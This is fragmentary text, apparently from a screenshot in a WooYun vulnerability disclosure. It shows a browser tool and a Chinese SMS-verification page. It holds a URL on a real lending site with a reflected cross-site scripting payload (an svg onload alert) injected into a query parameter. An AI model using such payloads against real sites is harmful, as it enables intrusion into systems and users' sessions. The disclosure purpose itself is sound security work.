 Load URL
http://z.yirendai.com/sell/performance/72fcbc1e42f00de05cb77101902a0f1a?utype=1%22%3E%3Csvg/onload=alert(1)%3E
Split URL
Execute
Enable Post data
Enable Referrer
手机验证
赚
您好！
()
为了您的信息安全，请先验证您的手机号，再进行 查看！
您的绑定手机号:
更改手机号
1
请输入短信验证码
获取验证码 >
确定
确定
www.wooyun.org